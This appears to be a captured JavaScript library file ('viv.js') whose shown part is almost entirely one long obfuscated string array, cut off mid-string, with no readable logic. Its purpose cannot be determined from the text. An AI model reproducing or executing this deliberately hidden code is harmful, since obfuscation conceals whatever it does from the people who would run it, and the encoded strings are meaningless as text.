

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/viv.js
body_size: 52275
content:
var _0x2471493c=['f8oKzSk0yq','W5VcJCk+h2i','uXj1WRZcLG','CuvuWQJcNa','sSk3WONdGKK','p1VdJCo3WOW','WRfJdKiT','WQFdTIVdS2C','WQRcHh4zW7C','W5FcMmowdNe','BKBcHSorra','BwXEamoF','g8k1WO0/Fq','WPpdGmoMW75H','WO3dLaldNvK','imkLbw3dJa','WQL+hea9','WRrzn8ksya','WQbVW4fDWOq','qXHN','WRq9vaOX','gmk4zKVdVa','rvi/W5hcMq','sr9OWR3dKW','WRPuWQNdNWO','kSkrWRNdRwK','W73cMmoQW71q','hCkVW6JcOfG','W41sx8oIEG','WPOoW4GEW74','W75kW7PsW40','W4WDWQC6hG','eSkTdwVdGa','W4ldOJ80WRm','h8k0WO8XFG','xXNcRflcSW','WQuXWRimyW','WONcKCofW7Hm','W5vYW55QW6i','b3ZdM0lcGa','W4dcILv8WOq','W6hcSmookvu','W4hcUCkTiSkx','W7BdLmo0WQ/cIq','WPxdPSo0WRNcPSoqgW','fIzUnSkc','cIiGWOaD','WRqqxbuQ','W71DW7jhW5y','dSkuWPyzBG','uvjlomo0','uuNdS8k0tW','pSkpo10','WPxdHmoTW7v2','vgj7Dmo+','keldI8oGWPK','yxGCW6u','gJ3dSCoDWRG','Cbf5WRJdIW','W7XTW5rOW4e','WQPrW7XAWQG','hCk9dx7dGa','xmkXWP3dMee','W7ZcP8k9kCkY','dSkAW5lcULq','f8kAWR4dW6e','WO5piv0U','W4WSWQabbq','WPtdSq3dN1u','eCk3WOG0yq','ohy4u8kx','W4BcQSkyjCkf','WRK/tGqZ','uu8+W5pcNa','aSkVWOv6W4C','tIrKWQpcLq','a34JiSo8','W4tcOCkCpSoy','hmklo0BdJG','WOvuW5zaWOu','WRFdTmo6W6f2','bWybWQ0X','dmoFFCkNrq','hs81WPOD','qSo0WOOmWOm','W45Oofay','kxa7xmkt','WOO8uWqH','tCkNWRxdGNS','WOHrW7H4WOK','jvVdG8kvWPC','W5VdPZWWWQC','nJ0oeCkq','WQ48WPq8ta','WOFdQqJdMuy','W7TiCvdcOW','WR/dNrCuWRO','W5bhzvLW','WQKHWPtdJsG','msT4mSkj','nctcINNcJG','W6f4Cmk8W7W','WO7dLmo/W712','W7BdLmo3WRxcTW','dcn4pCkE','q1tcISorBG','WPhcVSkwymkN','W5LcW7fvW6i','WR8KWPNdJcW','WQddM8o9urC','W4z/W5vCW68','W6PPxContG','a3NcRJK6','WOWlW4y5W74','W5ddJYi/WO0','WRaxWPi4CG','W6VdMZm3WPu','W5Dpu8o2Dq','EH5fWPRdVG','aSkNWO8PBa','aqueWO4M','ccz3o8kt','W5/cISovcMK','WQZdGCo4WPv1','WOHyWRddJWe','atJdKSo5WQG','WOGAWR3dTau','WQhdTCor','W4ZdOCovWPRcMq','WOrCjrGD','WPDjW6jZWPO','W4LcW7flW6u','W5RcGmo0h30','W43dG8k7W7OG','kSovv8k0vW','W4xdGtaZWQi','WO5hW7nLWPq','W6dcTComW51k','zdbzWPxdMa','W6lcK8oUW4b8','etvIpmkq','W6Dlkg3dKq','aN7cSKzD','n3FdGNFcSq','W69QtmkeW6O','ccDYjmkk','W7tcNSkPfmk3','nH9uk8kX','WRSlWPddLsG','o3uUASo8','WQnCnxWT','WQldT8komL0','qu3cJmozCq','W5NcRvzYWOq','sCoYWPCpWOK','W6vOtmk9W50','tHndWOZdPa','W7jcr0H9','W6GgW7bzla','W5pcGSofW493','hfZdL1pcMa','hCkYW5BcL1G','pCkUWO89yG','WPtdMXxdK10','ottdQmo/WPW','nH9up8k9','WPtdSr3dHe4','D27cPSo9','W7joz0ZcOq','W4Ppp3zrASo3qmkBWPuzEHe','DCk+WQldJfS','W7BdGCk1W6Gt','W6BcGCoXgue','WQ0SsraP','W73cJSk8aCk1','W7L2ECkLW5S','BwlcQCo+','fCkYWOOczG','BSkTWPhdNuq','W51/FmkDW6m','b8kZj0FdNW','amoKF8k1FG','xKNdQSkSWR4','WR1WWPBdOw0','iM3dL2pcNG','W5ZdVHaiWPO','W7pdRCoYWQxcPG','W5K/WRqzca','wuqrW7BcTG','WQhdRSkyiKy','WRmEWPxdSIK','WQ4wW40oW7a','W5fPnexdSq','urVcTLdcKq','W6vSW7zkW40','W7hcO8oQW4ni','xahcOuZcVW','mmkloLVdIG','W518uI5P','W6L3uCkJW6W','WQT8juCT','W4ZcLw1KWOS','iN3dPmoRWPO','CY5qWQBcOG','DSogWR4aWRq','xKxdV8kjWRa','W4JcGmogW71b','W6JcH8kSbCk1','p0VdNSoHWPO','W4tdI8oJW4pcNW','W4dcV8oAWRLB','o8oErmk8qG','kIrdn8ki','W78LWPC4eW','WOKQW7i4W64','qfuatCke','W4X3xh7cHG','W4BcNmokW7n0','W4n3W4LkW7y','W4xdOSoZWRNcUq','jNRdN27cPa','WO5rW6X0WOG','celcVbCH','fYrOp8kY','W5FcLCokbNW','WQeSWPFdLdm','W77cPCozW5Pl','jfVdHCo/WRi','W7bNW6zFW5a','tCoPWPOFWOC','WPpcL8kBtCk8','uXHyWOxcHa','BG9MaSow','W6D9W6fwW5y','W4/dH8oFBcG','wYtcVN7dLq','W5rdqKKF','BNvBmmon','BgzcgCos','bc7dO8oxWQm','WO0oWPKNCq','W5jxzvJcPq','ivuNCmkq','i8k4jfVdSW','h8k8WPW5FW','muddU8kjWOe','hSoOFSkoCW','uM3cGSoDAW','WPDmW5XRWOG','W7b2W7DeW4K','usX4WPRcSW','WPebWPqYxW','W5RcNCk6hCkV','W49Vvmo1Aa','WQNdVmkfpLa','smkjWR4yWRu','WQmcWPJdTWK','WRnYjuiJ','W652B8koyG','aSoQymkNqa','hszPk8kw','cc8NWQ0y','W5tdGmoisXm','W5hcJSoqgxW','pCkMbM7dOq','jh7dVupcVa','wrxcS13cQq','WPtdIqZdHuC','WRvfW79HWPq','b8k1W7lcQvS','W65KW5rLW7G','WOlcTxHqWPO','rLOSW5RcTa','ogBdI2BcGW','e8o0DSkLyG','WPldP8kxhuG','WOyzWOONtW','WPyzWQy6EG','x2tcKSourG','W4rQx8opxa','d8oyFCkvva','hSk9W5FcVxG','nWHfmSkS','W4PBW5f5W6e','xSk0WPddG0u','pKNdQ8k2WOC','p3pdLwlcNW','W6jabg/dPa','W6ddJ8k5W4yx','WQJdTCodW71q','dmkqWQOhxW','W5XzW6JcO1tcUf1aWRXIDq','WOjepHSx','WQOPWPeSxq','cxCOCCkt','WOddNmoNW7D7','W7tcH8kHeSkZ','cmo5zmkWAq','WOzjo2u0','W4JdRSkqW4qX','W6ddJmkPW6qx','WQm3WOGYDG','W4nVeKVdTG','WOSAWPqOsa','jbqhWPOA','j1VdVeJcKa','W7TXFCk9W5a','tcWGW5xcLG','WRq1WOC7iW','xmo/WPmfWOi','W6DoBvhcUG','txO+W53cIa','cJRdO8ooWQ8','dtyBWO4A','W4zPrJJcKW','W4HjW5nRW7K','W45ouu9I','WO93nqqt','vvm8W4JcKa','CGNcTxVcQG','WQxcV3b7WQm','W4/cN8owdNC','W6hcG8kJaCk0','W7FdOSoUWOVcLq','WOyEWPK8xa','W43dPSkUghe','W7ZcM8k4h8kX','WQ0kW4qFWOK','W4nRW5HxW64','mMpdN2BcHq','W79JW5rg','WOFdIqZdJLu','W5OwW6VdP1u','W77cV8oiW4vx','W6xdGSkPW7aw','meBdISodWQS','W7hdGmoWWR7cTW','W6GtWQvVga','y2PfnCol','ESkBW5tcQvK','W4FcVmopgfy','pgldJ3BcJW','WPhdL8kAgvq','W7ubWOm8jG','W6bJW6jfW5S','W5pcU8kJbSkS','WQC+WPBdLZy','D8ofWROVWRm','WQNdJW3dGfe','W6rdx0hcGW','kLVdHSkYWPC','WRLrW7hdKsm','dJ9Hn8kw','W4v8h0FdOG','urtcVvNcOq','W47cP8omW6nX','W5JdV8kcmva','h8kUiNZdNG','W40MWQOCha','W6nPW61FW4a','WQ/dMsxdPLa','W73dJJmjWRm','WQHPW4j0WQK','aJHPiSkB','W7FcQ8oyW59w','kCk8zLJdMW','W7jGASou','DNvhaSoB','W4vhq2jZ','o8kpWRCuyq','sXLgWPRdUG','W6pcP8oPW5P8','WRFcNSkYtmkh','cKpdPmk7WOq','W7JcJCk+c2G','W5pcUmoyW45D','p3JdI27cSa','FsZcKgpcRq','wKqIW5JcNW','e8oMDmkODG','WPFdN8kIgti','W7L1W45bW60','W4fQFCkVW6S','raDyWPRcOq','oNldMM3cNq','p8ksWPS0qa','htafWRGf','WQNdSmkdieO','W4LQqN/cNW','d8oUESkWCa','lCklowRdVq','WPijrqyd','rxrMhCkZ','oLNdGmoGWOK','WPD/WP3dKc0','WQKBWPufFG','WRbJW6fyWOC','WRHHe08v','WO8uWQSYva','dCk6owldKa','WPGszZeH','W55RW55yW6K','imk0W5tcSxK','AeysW6RcMG','le3cIsXD','o8kWW5FcJvu','lcZdOCkXCG','WOjqW7j7WOe','W596z0zf','WQ0MWPhdTbC','W5xdLdu8WQa','l8k9WPavW78','W4tdGCocEJy','qGFcTepcVG','WOvigwCB','WPjdmJWa','f8krWQuAW4O','hcHPpCkc','W5ldM8kKj3zEwW','gCkZdNpdJG','bCkNegddKa','W6vHW6nCW7S','WObSW7P8WOG','WRpdSmkaofm','W5L6hK/dTG','b3mBCmk1','WQf+du8Y','jCkqWOfVW7O','ELbcf8ou','WQuOasar','W65kx8kUW5q','W6BdV8o2WRRcQW','gSkvWQpcIvW','hSo2qmkUFa','W4TUutJcNG','WQn1haOm','W6rAz3rW','WPjDm0er','kmkyWR46ua','WPeOW5XcWR8','EsxcHxJcUa','yc1fWOBdNq','W7vnWQa1W4K','W5LMee/dOq','W6vIW75qW5y','eZz3mmkt','W6VdQCoSWPZcSq','yqrlWOxdUG','WOmoWPKzBW','vSoIWOiAWQe','WRNcRmkDACkG','WRH0WORdLIW','ACo/WOeFWPC','WQfVhIOY','khddLwpcGq','WQVcKf1ZWP0','mt3dNCkrWPa','W7PDW7vxW4K','k3aBBmkG','W6Tds8kBfq','W5eXWQKxoa','WRTJfbSX','neRdJ8o5WO0','W5JcJ2rzWQm','zt1rWOtdNa','sftcMmoyya','WP1UhsqX','WOVcKvbRWPG','WQ/dQ8onW55A','EZndWOZdHa','i8kEcwVdOa','eSkag27dNW','et55gCku','cCkVbMhdHW','gSoDACkvDa','WPVcI8owWOlcPq','W6Ldz0BcOa','DmoXWRKFWQm','iatdSSokWRG','ps11fCkT','W7NcNMHYWRK','WP3cO2hdMNG','W4TaAmo1Eq','WQZdL8o7W7X1','W5/cNCosd20','hWjib8k9','WRxcLL5SWPW','e8o9AmkGyW','WP7cMSk6DSk8','nYqUWOqc','WQSYW5ylW70','WPzPW61gWOO','W6bVW71BW4i','WPFdUmkIe3K','WOldUSosyCobAG4tbmkIsqm','WQX+nYu8','WPzFoGOl','W41Lw1ZcGW','amkVhgddJW','W7xdMYSUWQ8','WOKFWPRdQa8','WPddRSkma20','qcfFWOddGW','jmkppgpcSG','qHjRWQ7dOG','lr7dHCoOWQ0','W6BdPmkKW7mI','W53cL0PNWPy','WOldSmkha3u','WRfvpNTz','WPfsiXux','WRatrXuW','WR4SsbuP','W6VcQ8oQW41z','u8kKWOBdMLO','W73cImk7g8kS','e8kOb3ddOW','W4jVW6LqW5i','WPutW5mxW78','W73dIs4IWOW','mqjqn8kQ','W5XdW5vIW54','W6xdVmoUWRZcPq','Fd5nWPNdLa','WPCAWO0Ata','WRVdTbRdH00','WPVdNd7dNK4','he3dJmoGWR8','mCkkWQWAW4K','WOP8WQRdHXi','rYeYW6hdHa','W77cG8k8eCkX','WOeRuae4','vuhcR8oDxq','WOuGW54BW4m','bmkIW5dcL3G','e8o9C8kLCW','WObOicus','W7P5a1RdSa','W5JcTwjvWRW','W4pdPmkaiSkt','u23cQCk0sG','W4pdUmotzYC','W6ddHSkjW7SJ','CxiZW7JcUa','d8k8WR8fW4K','W7ddJ8o1WRxcVq','W7T2WPKIEG','jgpdUCo3WPO','mutdK8kkWOO','qflcM8opBW','W7jWwSosBW','DMuDW6/dVW','W57cImoch3y','W6xdNCk/W6Oj','igW2xCkD','ggNcQJW/','W4NdNI4ZWQK','eY5PpCkc','W57cUSkEnCkF','W4jlmLpcNG','dmk4WPi/W7e','cCkxWP4Xqa','WRVcQSopohy','WQdcUXOLWRbPW4FcMW','uuhcG8otFW','WR/dUshdSxO','kYpdS8oOWRq','W4bxq0n6','cmk8WRmAta','bGqLWOKY','n0pdGCoMWPu','W6r7W6naW5G','WODwWRhdKXK','W73dOCkMW64i','sMjdeSot','euxdT3pcMG','WO3dG8o4W7jN','fSoPFmkLwG','WRBcN1vwWRW','W7BdRCo3WRtcJq','W5iYWQW+iW','WOJdJCoIW7LR','ouddNvxcSa','iLJdMmkPWPa','W5ddRCo9wI0','tv0jW5dcKG','hSk/d2JdIW','fSkKWPmMFq','W7HUW6HCW4e','g8kNWOScza','x8oYWPCTW6S','BxiXW5tcPW','WPZdJ8omW71l','t0eHW5BcHa','cNldL07cUq','pSkpiuFdGW','cSkrWRSdW5W','W6lcVSowW4zA','nhZdVSkiWRy','BJLCWPFdKG','nSk3WO47wq','hxqkt8kw','W4b8W4TEW7a','hqv6nCk2','emo+zSoFzG','W5uzAqep','WRWEWRBdVJy','W6DxxCoWBq','imkYegldJW','cMxdTv/cGG','W4KvdstdGq','vdnhWO/cUW','dw0aDmkz','W43cLxn6WPG','W6W7WPCzkW','WQ8wWQ8eAq','WRn9WPNdPWa','W5FcRSo2bH8','h8kIh3ZdNq','d8kPWRyeBW','cxhcVZO/','DmocWR4TWQq','W5X/smo2Eq','WPyKW70uW7u','w1GZW4xcKa','W5tcJSo4qIKttuddKKpcJmoz','zWnCWPJcGq','W5XNh0JdVq','ebTdaSkc','CCkgWQFdGwK','W6hcSCokfxC','amkKbMddMG','W5RcNSo9WRVdKG','WPGnWOGSqG','W5SfWQugaW','mriGWPeg','W4DXzSkJW64','WPTcesmf','WRflW5TvWOe','gehdM8o+WOa','WRFdJCoKW75Q','W5DLw2i','WQKuWPqXvq','WQFdQWtdHvW','W7bKW7jzW5S','W4FdGmopFcW','h8kRWPq7Ba','WQ87W4q0W6G','W51ecwxdKG','WQldRSkmjuq','EKWNWQpdKG','W4bAWRuamq','W7P0W5zAW7m','WPVcVLTKWR0','WOyYWPeLtq','WRrqWPtdTJK','W7JcOK9IWOu','WQNdVspdNwK','gSkpWRqXW54','WP5VW6DJWP0','W59OD8k/W6W','WO1yz3NcGG','W4BcMSokbNy','o2ldPCkXWRO','WOz7W4r+W4q','W73cTmoqW5fF','W5JdMISkWOa','W5hcKunLWOy','W5lcG0HCWOq','W5RcKCoRhvC','W7hdMCkMW6Kv','W4bXDmkVW5a','W5eEWRuzhG','W6FcKmkVf8kN','WOfFW794WOC','fSkrWOqbW5m','as/dR8ozWRK','sYZcLx7cIG','r3yrW7NcVG','ESkBW57cM3K','W75AWQhdJZu','WRbVacap','jCkRjrldJq','xIJcQYtcKq','W4mxW7jAW6a','W6/dLCo1yby','W6pcOSooW5jk','W7lcLSovgLu','uKNcUCoyFG','WQJcJmk7x8kF','W4KAWOCXpG','WR4wW5CkW6e','WRPXgu4W','oX5feSkS','W5HPefpdQa','WPbjoa0C','W5nIn8o0FW','W53dLtONWQC','crSoWQqH','WP9hfse3','WPFcUSkozSkG','W4XvFNrG','WOtdG8oRW7ji','W4LVW4PyW6K','W5fcs8oPAa','WQ0mWQq7Dq','ACkJWQldMuW','WQj9pwys','gJtdRCoRWQK','gsfjamkk','W6hcKCkIbCkh','W5rFu8oRFG','ixu5q8kc','aeS5sCke','vv/cH8okCq','W5LeFvVcLa','W6jQW6faW4K','W7nyENnf','l209wSkd','W79uWQa1W6C','WOqhW6tcTqO','WQZcIe13WPW','kSojqCkiua','WRL7WOVdKaK','W5ZcL1zGWP4','W5VdNs0YWQC','WOZdGCk6o1i','WPzwW7fPWP8','dIiSWQWz','DIfuWQ3cKW','W4ddNSonAI4','WQldHSobW5jo','W4bJeeVdTW','W69pBfNcQq','EKHenmo4','gW9BnSoh','WPLwoqer','W6rRlf3dKW','W5VdLCoFyYq','bLGDwSk9','DLK4W7NcQa','W6BcNConpva','WQHfW5XfWQu','etavWQmX','W4RdGmotWQdcSq','W6XbtLlcVG','W5nbwufG','cmkjWQmAW58','AYjiWO3dLq','taRcSLlcTq','WPpdSCkMav8','WOjCW6b1WQy','W5tcKKfCWPC','WOW2WQuhFG','WRnqiWCi','W6X1W65cW50','zb5qWO7dPa','WRpcQSkZs8kI','lKZcIdK+','W7dcQxrcWQS','W7pdNSkXW6uC','ASoSWRKoWQe','W77dICkWW6qN','WRFcJCk2BCks','EsfeWQ7cGW','WP4ikcaK','W73cPCk8W4iR','WO/dR8o8W75T','cmkkWQOzga','W4hdGCowFs4','WO9SpXSt','WQZcKubUWQG','qSoGWOGoWP0','dYGSWOu6','WPCpWQSVsG','ybXvWONcNG','WPpcPh9YWR8','e3ZdUmkUW6G','WPVdNGFcRuW','j8k0W6ZcL1W','rCkNWRNdJK0','W4Pox8oNyq','sczHWP/cUa','WPvnnX4C','W57cTev8WQq','WPneWOZdJrC','bwNdPmodWP0','lsyJWQRdVa','WO3cRu57WPC','WQxdP8kzow0','WOqxWOWXsa','W4DXW5bxW6q','zfnToCow','Bva9WPRcLq','dMTjdmoE','e8owW5xcKhO','W74IWRCChG','WPeXW4OnW7e','W4pdJCoBWP/cVW','a8kPaupdKa','W6BcHSk7WRLs','aSkvWPymW6e','WRKeW5SuW7e','WRHwx2XE','f2ddUmoeWRy','W5L4j3ldHG','oKtdHmoOWPm','kxldJwdcLG','q2H5kmo4','nsldP8odWQ4','W6hdTSoGAri','cSoGw8k0Ea','WPTtWR/dPaK','D2JcV8oUzq','W5LIW65zW4K','W63dOSoNrWu','W7u1WQyznq','W4Xizmk4W5a','WRqRBbS3','W6Lrx8kfW7K','W4b2t8k0W7a','W7LpCvNcTW','W4/dQSoppSoKdCkfpZfOE8ks','W5HlbwtdLG','uKRcKmo5rG','WQi8WPtdItm','W4lcV8ooW4j0','W5TGC8kJW7S','uK3cJColBW','omknCWFdVW','WQxcMCkWqCkk','bMhcRc47','W4xdM8ogFta','WPeaWO0KxW','W7TLW65GW5W','WQRdPCkpne8','WRqrW5qFW7u','W5RcRCkzmCkI','Et/cJxRcJW','mJLHkSkj','WQBdOCkAl1q','ht/dQ8osWR8','qmoSWOCdWPy','WPnuWR7dKqu','gWxdGCoOWO0','nJucWQeD','kmkxWPiuza','W4XdW4rKW7W','W6XmwMpcPG','W4/cKmoXk1y','W6/dQSkSW64R','acHHoCkn','W5TVW7frW6q','e8k8W57cIeq','hCogE8kSEW','W4ZdN8otBs8','W5NdMmokzcO','qmkHWPldGuG','W5RdK8ohEIi','W5jaxK16','pCkoW5BcVve','sWtcPvJcIG','WQtdO8kShxa','W5xdHmk0W6ix','mHHrfmkQ','WPCvjumq','WPldT8kejK8','W47dLmoEWOhcTq','WQPuW61sWQ0','W7xdQtiLWPC','W5zvt8o0yW','WR50W71EW7y','WPrEjXGw','W5RdNIaIWQ0','W7T2zmk5W7a','fSk4WOGHEa','WO5vW75RWO4','WPOYW7aRW5y','WQWOWOxdIWi','W5GNWQiogW','W5ZdGduWWRS','uXVcVL/cVq','h8kBa2/dGa','cmklWROmW5K','gZJdSSotWQW','Dey+W73dJa','iCkBWPSzW6W','W5RcJmong24','WRiRgIOg','WPHxWQ7dHaW','WORcVSk6ACkB','WOxdMXJdL0O','i8kybwRdUG','WRPFWQ3dMGS','WRu2xYKO','WOPEW75BWO0','WQFdR8kFhu4','p3ldKxtcLW','Cgbgk8oS','WP8wyWqq','tM1FpCok','WOPxmxOh','WOJdGSoOW75Q','WQrxB8ksW6i','puVdM8ktWPK','W485WQ4vhW','aaabWReT','W4lcT394WOe','fmkiWRW8W70','W5baz01D','nMddPmocWRi','yCkgWPxdIMe','WOldJmofW5r3','W49WF0/cVG','WQNdVspdOhy','rHjNWQJdPa','WQjmWP/cRGq','hKhdRxxcPW','W41cW5m','W4BcRmk/fCkf','WRdcUx53WRW','vmo9WPCfWOq','WPbrW7HPWPS','Dg8xW4BcNG','W4RdRSkiW6SM','WOxdGapdGuG','BwzCaSoz','W4dcISogh2u','gCkWWOG5CG','tuajW5FcLG','W7q7WOeIhG','W5P8B8k7W60','pbRdImoWWQu','amk/W47cGeq','W5tcJmkgm8km','WQxdRmkFnfK','rKVcICoDBG','kCkVj3/dPa','v0JcJ8oqBq','WOFdNrBdNuW','W7jvW5HbW6y','W4HXW4fQW6G','WPeCWPyHqW','W5NdKCooyd4','e8k8gKZdPW','xWrHWORcVG','WPFdQSodW5yz','WOb2WPFdUbi','aIBdVmoyWQu','W7FcH8kJoCkN','W484WRyvbG','dWKcWPOI','lfabtSkH','W7LKW6nbW5W','rCktWPFdHLe','W7bpWRuzhG','W6BdJSk1W7ic','dwRcUti1','WRGXsbm2','DsNcGuVcJW','W75/W7ndW4m','WPf8dKm6','W6pdO8krW4eY','WR8lWOxdSXC','tWr9WQldMW','WPjunJ4C','hbisWPTA','W502WR4enG','W6HxEL3cGq','W4DrqwdcNW','pM0GtCkk','WPxcKgPVWRu','W6Xnumo4AW','cmk1WQG1Da','WR3dGJVdJhy','W6VdRmo5WQZcUG','b0Ooq8k+','WOFdUSkKl1O','W7nzw1vd','WQfOheST','W4BdItaXWQS','W4ZcKConh3C','a8kjWRW3Cq','qardWOxdLq','s0RdM8krWOq','W7tdTSo4WQFcPa','WQldTs7dJ1C','amkxySokqG','AutcOCowEG','iCkFW7dcRgu','AtnxWQtcGq','WOVdQCo6W6Xn','W6VdT8oVWQtcRG','WQDrbKmH','WRmSWOWouW','pNRdG8kfWPi','WQ0qvW4Y','W4XrufbZ','jmkeB8ovbG','zdjtWOFdNW','W7jewmo4xG','W6jaiM/dNq','WQddId7dHg0','WPClvcWO','W6XCxCoHBa','zWfFWQJcVa','WQNdP8k8bKq','WPtdHmo9W71P','WQFdSJxdLve','W6ZdMSkAW6Cu','jCkOW5VcNvG','WR43uGuW','qvvNkmoj','rfmPW63cGa','WOhdVCkghKO','WO9VhYfQ','fmkTWRSLW6m','W6TeyedcUa','WO9chMej','WOa9W7eFWOu','W7P/dKVdQW','amkWWRmXBG','tadcKKBcVq','jdeZWOCn','mMldK3FcNq','mCkRWR41W58','W4zOW5ziW6O','W4zLuuXN','BHNdNYtcIG','W483WRCAga','WPJdNqVdK0G','WQiWuW4w','WOv3W6fCWQu','W6FcGCothuS','WQVcISkSBCkh','BmooWRCRWOu','wrVcSuBcUa','W5VdQKniWRa','l1dcUs4R','hu0kuCk7','W65af1lcIW','WQVcISk7rmkc','u8oHWQmRWR4','hLhdUSk3WOe','W5nKfwtdOa','WOecWQKoxq','W4FdNZ8+WQC','W6hdGSk7W7qq','A3tcVmoZta','odNdL8oxWPC','W7BdT8ochwy','euRdP8kNWQa','w0mWW5hcHW','WQCYW4qlW6K','W691vmkdW6m','WRVdPmkune4','W6BdHN/dIJe','WQBcHuH1WRm','W53dJcaUWRO','W75IW7fIW5O','hW8cWROU','qh08W5JcNW','W7RcN8kMg8kN','WQvJacmL','nga2qmkq','AL7cOSoOtG','WRuquYWJ','W5HCwCkYW4i','W5/dImonAsO','yL/cUColCW','W6ddMHeQWO0','jSknW5tcKwu','WQ3dLCorW6nl','owBdGglcMa','W5JcLCoda3m','qL40W4ZcHq','W6ldHSoSxa8','W516cvldGG','W7BcSCoXW4nE','lYtdSCojWQ0','kCkxW6v9W6JcVMRcNSouW5hcLmkyDW','W5JcTmoGiNq','WOPEWONdNbq','WOhdIX3dNu4','W6/dN8k/W7mC','W7xcU8oyW5vn','le3cLrOh','W6ldPXyPWPi','W41JzuTZ','W6xcO8kLhmkV','W7rCtmojxa','W7lcMSk7gCk+','W6hdHY8/WQy','WRaxW4SmW74','WP/dLGddJhO','WO4cWPGAva','bxVcOYKc','c8kPCWFdPq','AYNcQ8oDCW','atddQmomWQq','xmk8WPtdIKa','W7tcMCkHcmk0','W6f/W69bW4i','yJGNWQddOq','W6hcTu51WOO','y2vjfCoo','W4rlxSoXCW','WPu9WOa6BW','uSkHWOxdGe0','W5pcI8oWW7i','W4fDW6bcW58','yIr9WPJdNG','WReHWRRdIcW','W6nxwSksW4i','WPL5WPFdOHS','uIFcLu3cTq','WPfLhYic','W4VdHmonCsK','WQddP8kyp0S','W5xcP8k9bCkf','WOVdLW7dG14','nMm8tmkF','WPTxoGui','WQKWWO7dNrC','ASoHWPWEWPK','WPXoW5LEWPW','cmoLEmk0zG','WQj0W5PCWO8','av0kwmkM','WQSwAqKY','WQ81WPabvq','WPXrWQNdKaW','WRXaWQVdUGW','W4D3W5zwW6C','WR1hn8oIxq','i8kXWPqMW4G','WO5Riqj/','W6f2W4PCW60','gSkHW4RcIKe','yYfrWO3dMa','WQuDWRRdTsO','WR/dLqxdMfe','ohBdNhFcGa','taRcLKtcNa','W5/cJSocghe','WRTuv8kNW5bpWOq','W77dOCkNW68e','gmkCWRGAW4q','W4BcLCoCbwi','WQ4QvIKt','aZZdJSozWRK','W4xdGmowtsa','W4GakKldQa','W4uxumksW6K','WReuWOiQwG','W6NdOmoqWQFcQq','W6tdGSooAIe','W4lcOSoyW7LS','W5zrw8oXDG','WOv0pNSe','WQyaW44oW6i','WQqNWPxdNsG','WQ1OW5bv','WPldSSkap1m','hCk6bM3dUa','gYbZjSkc','ge/dLSoIWPy','WQnJjayc','CtP2WQ/cUq','WQSfW40iW74','W4r4CxiF','WQ0hW50qW6W','WPjSW7P2WO0','W7ddNSkVW7qa','BLHdW63dVW','dc5IpCks','W4BcNmokjN4','W4ldISoVBd8','WPPuWQldKbO','W5rOW5niW5i','nxRdI2lcJa','W4zCWRv0W6S','nfJdLSo3WOi','W5FdO8kKW7nR','W6NcV8kOm8kU','WP4ustC1','tKBcVmouqa','FCovW74nWR8','egtcRt4N','WQJcJKfQWPm','W4ZcIKbCWQy','jGueWR04','W79wyhje','W6LOuSkBfq','WRaNW7KmW5q','qszJWRNdMW','W5/cVmo2bWO','WQfhWONdKq8','WRFdKmoJW6n7','W4vJwgvO','WRS+WPddIdm','hCoOCmkPAW','W53dItq/WQu','FHnTWOC9','sNimWQFdVW','WQZcNCk2v8kA','W4K+WQSheW','WQqDWRWaWOW','W6/dImoarde','ksimWOO+','W410C8kgW7i','hZv2iCkc','WOpdGSoJW6T6','tu/cKSoWzG','ru9jeSoz','W53cJ8obg1u','dN3cTZWP','CCoHWROAWP4','W43cJvDNWOa','WOFdSCoFzCodzWSZiCk9BXS','W7VcGCkKfmkC','WQ0jW5KzW64','WPmqW4WVW5y','W5OcW4r+W5W','j23dN2JcHa','W55mthfP','kCkxWRCwrq','dmoFCSkNAa','WPjoW7bKWPS','W750WPBdSGG','W5tcU8ocW6nX','W7pdK8k2W7yx','W6pcImkRcKO','m8kSWPCNW78','WR4TqWKR','vvnbB8kg','z29CDmos','gCo+u8klxW','u8kqWR3dVLe','WR0WWOxdNJe','xSoOWQemWOq','s0yWW53cHq','WPujW5SSW6y','oSkLzKRdGG','fG7dRmoTWPy','W6pcNmofW5Ho','W4fKe13dPW','W4uxxCk5W4S','BSkhW73dPM4','W7nrzLZcPG','gCoTACk0F